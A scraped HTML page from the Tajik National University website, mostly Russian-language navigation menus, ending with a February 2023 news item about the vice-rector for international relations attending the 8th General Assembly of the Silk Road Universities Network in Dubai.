		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1983"><a href="https://tnu.tj/index.php/ru/studencheskoe-nauchnoe-obshhestvo/">Студенческое научное общество</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-19234"><a href="https://tnu.tj/index.php/ru/upravlenija-innovacijami/">Управление инновациями</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-1379"><a href="https://tnu.tj/index.php/ru/tehnologicheskij-park/">Технологический парк</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-51208"><a href="https://www.tojpharm.tnu.tj/">Цифровая платформа для продажи лекарств и растительности</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1378"><a href="https://tnu.tj/index.php/ru/centr-biotehnologii/">Центр биотехнологии</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1455"><a href="#">ДС доктора философии (PhD)</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-29655"><a href="https://tnu.tj/index.php/tj/6d-koa-001/">6D.KOA-001</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-32930"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-003/">6D.KOA-003</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-42800"><a href="https://tnu.tj/index.php/tj/6d-koa-004/">6D.KOA-004</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-32931"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-010/">6D.KOA-010</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-32178"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-011/">6D.KOA-011</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1920"><a href="https://tnu.tj/index.php/ru/2012-02-15-12-36-18/ds-doktora-filosofii-phd/6d-koa-013/">6D.KOA-013</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-31678"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-018/">6D.KOA-018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6920"><a href="https://tnu.tj/index.php/tj/6d-koa-019/">6D.KOA-019</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-40145"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-020/">6D.KOA-020</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-31256"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-021/">6D.KOA-021</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-31808"><a href="https://tnu.tj/index.php/tj/6d-koa-023/">6D.KOA-023</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1917"><a href="https://tnu.tj/index.php/ru/2012-02-15-12-36-18/ds-doktora-filosofii-phd/6d-koa-024/">6D.KOA-024</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1916"><a href="https://tnu.tj/index.php/ru/2012-02-15-12-36-18/ds-doktora-filosofii-phd/6d-koa-026/">6D.KOA-026</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-32572"><a href="https://tnu.tj/index.php/tj/32568/">6D.KOA-029</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-42343"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-038/">6D.KOA-038</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-46144"><a href="https://tnu.tj/index.php/tj/6d-koa-051-2/">6D.KOA-051</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-47547"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-056/">6D.KOA-056</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-44167"><a href="https://tnu.tj/index.php/tj/6d-koa-057-2/">6D.KOA-057</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-72453"><a href="https://tnu.tj/index.php/tj/6d-koa-066/">6D.KOA-066</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-75987"><a href="https://tnu.tj/index.php/ru/6d-koa-092">6D.KOA-092</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-49738"><a href="https://tnu.tj/index.php/ru/dissertacii/">ДИССЕРТАЦИИ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-69535"><a href="https://tnu.tj/index.php/ru/akkreditacija-nauchnyh-laboratorij-i-centrov-tnu/">Аккредитация научных лабораторий и Центров ТНУ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-69608"><a href="https://tnu.tj/index.php/ru/pasporta-uchebnyh-laboratorij-i-kabinetov/">Паспорта учебных лабораторий и кабинетов</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-69547"><a href="https://tnu.tj/index.php/ru/perechen-nauchnyh-statej-opublikovannyh-professorsko-prepodavatelskim-sostavom-aspirantami-i-doktorantami-tnu-v-izdanijah-proindeksirovannyh-v-mezhdunarodnyh-naukometriicheskih-sistemah-scopus-i-wos/">Перечень научных статей опубликованных профессорско-преподавательским составом, аспирантами и докторантами ТНУ в изданиях проиндексированных в международных наукометриических системах Scopus и WoS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-69707"><a href="https://tnu.tj/index.php/ru/analiz-publikacionnoj-aktivnosti-organizacii/">Анализ публикационной активности организации</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-69722"><a href="https://tnu.tj/index.php/ru/spisok-publikacionnoj-aktivnosti-kazhdogo-prepodavatelja/">Список публикационной активности каждого преподавателя</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-70098"><a href="https://tnu.tj/index.php/ru/dissertacionnye-sovety/">Диссертационные советы</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80605"><a href="https://tnu.tj/index.php/ru/proekty-ustojchivogo-razvitija/">Проекты устойчивого развития</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1467"><a href="#">ВОСПИТАНИЕ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1369"><a href="https://tnu.tj/index.php/ru/prorektor-po-vospitatelnoj-rabote/">Проректор по воспитательной работе</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-2453"><a href="https://tnu.tj/index.php/ru/otdel-vospitanija-2/">Отдел воспитания</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-50895"><a href="https://tnu.tj/index.php/ru/dokumenty-2/">Документы отдела воспитания</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2452"><a href="https://tnu.tj/index.php/ru/otdel-po-delam-molodezhi/">Отдел по делам молодежи</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1372"><a href="https://tnu.tj/index.php/ru/sovet-molodezhi/">Совет молодежи</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1370"><a href="https://tnu.tj/index.php/ru/sektor-po-rabote-s-devushkami-i-zhenshhina/">Сектор по работе с девушками и женщинами</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2454"><a href="https://tnu.tj/index.php/ru/muzej-tnu/">Музей ТНУ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2455"><a href="https://tnu.tj/index.php/ru/associacija-roditelej-tadzhikskogo-na/">Ассоциация родителей Таджикского национального университета</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2456"><a href="https://tnu.tj/index.php/ru/obshhestvennaja-komissija-po-uporjadochen/">Общественная комиссия по упорядочению традиций, торжеств и обрядов при Национальном университете Таджикистана</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2457"><a href="https://tnu.tj/index.php/ru/narodnyj-ansambl-navruz/">Народный ансамбль «Навруз»</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-21407"><a href="https://tnu.tj/index.php/ru/sovet-kuratorov-2/">Совет кураторов</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-59"><a href="#">МЕЖДУНАРОДНЫЕ СВЯЗИ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1360"><a href="https://tnu.tj/index.php/ru/prorektor-po-mezhdunarodnym-svjazjam/">Проректор по международным связям</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-78762"><a href="https://tnu.tj/index.php/ru/otdela-mezhdunarodnyh-svjazej-tnu/">Отдела международных связей ТНУ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-2390"><a href="#">Сектор по работе с иностранными студентами:</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2430"><a href="https://tnu.tj/index.php/ru/obshhaja-informacija-2/">Общая информация</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2429"><a href="https://tnu.tj/index.php/ru/dokument-dlja-vizy/">Документы для визы</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-50708"><a href="https://tnu.tj/index.php/ru/dokumenty-dlja-prodlenija-vizy/">Документы для продления визы</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2428"><a href="https://tnu.tj/index.php/ru/dokument-dlja-registracii-v-ovir/">Документ для регистрации в ОВИР</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-2412"><a href="#">Прием иностранных студентов, магистров и докторантов</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-2420"><a href="https://tnu.tj/index.php/ru/porjadok-priema/">Порядок приема</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-50713"><a href="https://tnu.tj/index.php/ru/dokumenty-dlja-postuplenij-v-universitet/">Документы для поступлений в университет</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2418"><a href="https://tnu.tj/index.php/ru/cena/">Контракт</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-50619"><a href="https://tnu.tj/index.php/ru/sektor-upravlenie-proektami/">Сектор управление проектами</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-51436"><a href="https://t.me/project_request_TNU">Продвижение проектов</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-2402"><a href="#">Проекты</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-2423"><a href="https://tnu.tj/index.php/ru/proekt-razvitija-vysshego-obrazovanija/">Проект развития высшего образования</a>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-19016"><a href="https://tnu.tj/index.php/ru/komfortnye-uslovija-obuchenija-zalog-uspeshnogo-obrazovanija/">Комфортные условия обучения — залог успешного образования</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-19019"><a href="https://tnu.tj/index.php/ru/uluchshenie-uchebnogo-processa-i-rasshirenija-vozmozhnostej-trudoustrojstva-vypusknikov/">Улучшение учебного процесса и расширения возможностей ( трудоустройства) выпускников</a></li>
			</ul>
</li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1365"><a href="https://tnu.tj/index.php/ru/obmen-studentov/">Программа Erasmus+</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2433"><a href="https://tnu.tj/index.php/ru/proekt-extend/">Проект EXTEND</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-25062"><a href="https://tnu.tj/index.php/ru/proekt-tases/">Проект ТАСЕS</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-14905"><a href="https://tnu.tj/index.php/ru/proekt-otkrytoe-obshhestvo-fonda-sodejstvija-v-tadzhikistane/">Развитие аналитики и каритического мышления усулиями ППС ТНУ</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2424"><a href="https://tnu.tj/index.php/ru/compass/">COMPASS</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-19013"><a href="https://tnu.tj/index.php/ru/proektnye-meroprijatie/">Проектные мероприятие</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2422"><a href="https://tnu.tj/index.php/ru/mehanizm-rassmotrenie-zhalob-3/">Механизм рассмотрение жалоб</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6351"><a href="https://tnu.tj/index.php/ru/kulturno-obrazovatelnyj-centr-konfucij/">Институт Конфуций при ТНУ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6628"><a href="https://tnu.tj/index.php/ru/centr-izuchenija-jazykov/">Центр изучения языков</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-26474"><a href="https://tnu.tj/index.php/ru/russkij-centr-2/">Русский центр</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-50850"><a href="https://tnu.tj/index.php/ru/godovye-otchety-russkogo-centra/">Годовые отчеты Русского центра</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children td-menu-item td-normal-menu menu-item-32123"><a href="https://tnu.tj/index.php/ru/sektor-mezhdunarodnogo-sotrudnichestva-i-akademicheskoj-mobilnosti/">Сектор международного сотрудничества и академической мобильности</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-81497"><a href="https://tnu.tj/wp-content/uploads/2025/11/polozhenie-ob-akademicheskoj-mobilnosti-studentov.pdf">Положение об академической мобильности студентов</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2421"><a href="https://tnu.tj/index.php/ru/akademicheskaja-mobilnost/">Академическая мобильность</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-43108"><a href="https://tnu.tj/index.php/ru/plan-meroprijatij-otdela/">План мероприятий отдела</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-43128"><a href="https://tnu.tj/index.php/ru/dogovory/">Договоры</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-48828"><a href="https://tnu.tj/index.php/ru/katalog-poezdok-pps-i-studentov-tnu/">Каталог поездок ППС и студентов ТНУ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-74390"><a href="https://tnu.tj/index.php/ru/politika-cur-tnu/">Политика ЦУР ТНУ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-50574"><a href="https://tnu.tj/index.php/ru/otchet-o-prodelannoj-rabote-sektora-po-rabote-s-inostrannymi-partnerami-i-akademicheskoj-mobilnostju-01-01-2022-30-11-2022/">Отчет о проделанной работе сектора по работе с иностранными партнерами и академической мобильностью (01.01.2022 – 30.11.2022)</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-43255"><a href="https://tnu.tj/index.php/ru/fotoarhiv-raboty-sektora/">Фотоархив работы сектора</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-2720"><a href="#">ЭКОНОМИКА</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2723"><a href="https://tnu.tj/index.php/ru/prorektor-po-jekonomicheskim-socialn/">Проректор по экономическим, социальным и хозяйственным вопросам</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2817"><a href="https://tnu.tj/index.php/ru/funkcii-jekonomicheskogo-i-obshhestvenn/">Функции хозяйственно-экономической и социальной сферы</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2726"><a href="https://tnu.tj/index.php/ru/struktura/">Структура</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-29106"><a href="https://tnu.tj/index.php/ru/nauchnye-zhurnaly/">Научные журналы</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-50702"><a href="https://tnu.tj/index.php/ru/akkreditacija-naar/">Аккредитация НААР</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-69315"><a href="https://tnu.tj/wp-content/uploads/2025/04/politika-v-oblasti.pdf">Политика в области обеспечения качества</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-69536"><a href="https://tnu.tj/index.php/ru/akkreditacija-nauchnyh-laboratorij-i-centrov-tnu/">Аккредитация научных лабораторий и Центров ТНУ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-69607"><a href="https://tnu.tj/index.php/ru/pasporta-uchebnyh-laboratorij-i-kabinetov/">Паспорта учебных лабораторий и кабинетов</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-69546"><a href="https://tnu.tj/index.php/ru/perechen-nauchnyh-statej-opublikovannyh-professorsko-prepodavatelskim-sostavom-aspirantami-i-doktorantami-tnu-v-izdanijah-proindeksirovannyh-v-mezhdunarodnyh-naukometriicheskih-sistemah-scopus-i-wos/">Перечень научных статей опубликованных профессорско-преподавательским составом, аспирантами и докторантами ТНУ в изданиях проиндексированных в международных наукометриических системах Scopus и WoS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-69708"><a href="https://tnu.tj/index.php/ru/analiz-publikacionnoj-aktivnosti-organizacii/">Анализ публикационной активности организации</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-69723"><a href="https://tnu.tj/index.php/ru/spisok-publikacionnoj-aktivnosti-kazhdogo-prepodavatelja/">Список публикационной активности каждого преподавателя</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-69558"><a href="https://tnu.tj/wp-content/uploads/2024/06/polozhenie-reglamentirujushhee-proceduru-sbora-i-obrabotki-informaci.pdf">Положение, регламентирующее процедуру сбора и обработки информации</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-48980"><a href="https://tnu.tj/index.php/ru/obrazovatelnye-programmy/">Образовательные программы</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-50625"><a href="https://tnu.tj/index.php/ru/uchebnye-plany-k-akkreditaciii-mp/">Учебные планы к аккредитации МП</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51080"><a href="https://tnu.tj/index.php/ru/ispravlennye-otchety-naar/">Исправленные отчеты НААР</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51725"><a href="https://tnu.tj/index.php/ru/otchet-po-samoocenke/">Отчет по самооценке</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51084"><a href="https://tnu.tj/index.php/ru/soglasie-na-obrabotku-personalnyh-dannyh-studenta-abiturienta-tadzhikskogo-nacionalnogo-universiteta/">Согласие на обработку персональных данных студента (абитуриента) ТНУ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-69809"><a href="https://tnu.tj/index.php/ru/blog-rektora/">Блог ректора</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-76811"><a href="https://tnu.tj/index.php/ru/associacija-vypusknikov-tnu-2/">АССОЦИАЦИЯ ВЫПУСКНИКОВ ТНУ</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://tnu.tj/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Поиск" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

            <div class="td-banner-wrap-full td-banner-bg td-container-wrap ">
            <div class="td-container-header td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_69537eaec5cff_rand td_block_template_1">
<style>
/* custom css */
.td_uid_1_69537eaec5cff_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_69537eaec5cff_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div></div></div>
</div>                </div>
            </div>
        </div>
    
</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default td-sidebar-left">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb bbcc" href="https://tnu.tj/index.php/ru/glavnaja/">Домой</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Новости</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content td-sidebar-left-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-48707" class="post-48707 post type-post status-publish format-standard has-post-thumbnail hentry category-novosti" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://tnu.tj/index.php/ru/category/novosti/">Новости</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Проректор по международным отношениям Гаффорзода И.Г. принял участие в 8-ой Генеральной Ассамблеи Сети университетов Шелкового пути</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-18T13:39:00+00:00" >18.02.2023</time></span>                    <!-- comments -->                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-48707">576</span></div>                </div>

            </header>

        </div>

        
        <div class="td-post-content">
            <!-- image -->
            <!-- content -->
<p>В ходе 8-ой Генеральной Ассамблеи Сети университетов Шелкового пути (SUN – Silk Road Universities Network), которая проходила на базе Канадского университета Дубая состоялись выборы Президента Ассамблеи Сети университетов Шелкового пути. Путем голосования, решением Генеральной Ассамблеи в качестве президента был избран президент Канадского университета Дубая, профессор Карим Челли.</p>



<p>На 8-ой Генеральной Ассамблеи Сети университетов Шелкового пути  Таджикский национальный университет представлял проректор по международным отношениям, профессор Гаффорзода Ильёсджон Гаффор. В ходе работы 8-ой Генеральной Ассамблеи Сети университетов Шелкового пути проректором по международным отношениям Таджикского национального университета, профессором Гаффорзода И.Г. были проведены ряд встреч с руководителями и представителями высших учебных заведений Сети университетов Шелкового пути, в частности с Председателем Правления – Ректором КазНУ им. Аль-Фараби, профессором Жансеитом Кансеитулы Туймебаевым, с ректором Самаркандскогомеждународного технологического университета, профессором Юсуфом Абдуллаевым, и другими руководителями Ассоциации, с представителем Анкарского университета, профессором Эртаном Гюкменом.</p>



<p>Проректор по международным отношениям Таджикского национального университета, профессор Гаффорзода И.Г. выступил на второй секции Генеральной Ассамблеи Сети университетов Шелкового пути с докладом на тему: «Сотрудничество между университетами-членами Сети университетов Шелкового пути».</p>



<p>Ассоциация Сети университетов Шелкового пути объединяет 28 стран и 540 высших учебных заведений.</p>



<p>Организация была создана с целью объединения интеллектуальных сил для восстановления Шелкового пути. По мнению организаторов проекта, ученые должны приложить усилия для развития исторически важного проекта Шелкового пути, что будет содействовать более тесному сотрудничеству азиатских стран. Сеть университетов Шелкового пути может стать эффективным механизмом для совместного внедрения в практику различных программ академических, культурных, спортивных обменов и волонтерского движения.</p>



<figure class="wp-block-image size-large is-resized"><img decoding="async" fetchpriority="high" src="https://tnu.tj/wp-content/uploads/2023/02/fb_img_1676717346452-1024x768.jpg" alt="" class="wp-image-48712" width="561" height="421" srcset="https://tnu.tj/wp-content/uploads/2023/02/fb_img_1676717346452-1024x768.jpg 1024w, https://tnu.tj/wp-content/uploads/2023/02/fb_img_1676717346452-300x225.jpg 300w, https://tnu.tj/wp-content/uploads/2023/02/fb_img_1676717346452-768x576.jpg 768w, https://tnu.tj/wp-content/uploads/2023/02/fb_img_1676717346452-80x60.jpg 80w, https://tnu.tj/wp-content/uploads/2023/02/fb_img_1676717346452-265x198.jpg 265w, https://tnu.tj/wp-content/uploads/2023/02/fb_img_1676717346452-696x522.jpg 696w, https://tnu.tj/wp-content/uploads/2023/02/fb_img_1676717346452-1068x801.jpg 1068w, https://tnu.tj/wp-content/uploads/2023/02/fb_img_1676717346452-560x420.jpg 560w, https://tnu.tj/wp-content/uploads/2023/02/fb_img_1676717346452.jpg 1080w" sizes="(max-width: 561px) 100vw, 561px" /></figure>



<p>В ходе 8-ой Генеральной Ассамблеи Сети университетов Шелкового пути были проведены переговоры проректора по международным отношениям Таджикского национального университета, профессора Гаффорзода И.Г. с руководством Ассоциации, где рассматривался вопрос о членстве Таджикского национального университета в Ассоциации Сети университетов Шелкового пути.</p>



<p>Таджикский национальный университет, как флагман отечественного высшего образования, активно развивает направление международного сотрудничества, укрепляя научные связи с высшими учебными заведениями мира.</p>



<figure class="wp-block-image size-large is-resized"><img decoding="async" src="https://tnu.tj/wp-content/uploads/2023/02/fb_img_1676717344097-768x1024.jpg" alt="" class="wp-image-48710" width="415" height="553" srcset="https://tnu.tj/wp-content/uploads/2023/02/fb_img_1676717344097-768x1024.jpg 768w, https://tnu.tj/wp-content/uploads/2023/02/fb_img_1676717344097-225x300.jpg 225w, https://tnu.tj/wp-content/uploads/2023/02/fb_img_1676717344097-696x928.jpg 696w, https://tnu.tj/wp-content/uploads/2023/02/fb_img_1676717344097-1068x1424.jpg 1068w, https://tnu.tj/wp-content/uploads/2023/02/fb_img_1676717344097-315x420.jpg 315w, https://tnu.tj/wp-content/uploads/2023/02/fb_img_1676717344097.jpg 1080w" sizes="(max-width: 415px) 100vw, 415px" /></figure>
<div class="td-a-rec td-a-rec-id-content_bottom  td_uid_2_69537eaec7c53_rand td_block_template_1">
<style>
/* custom css */
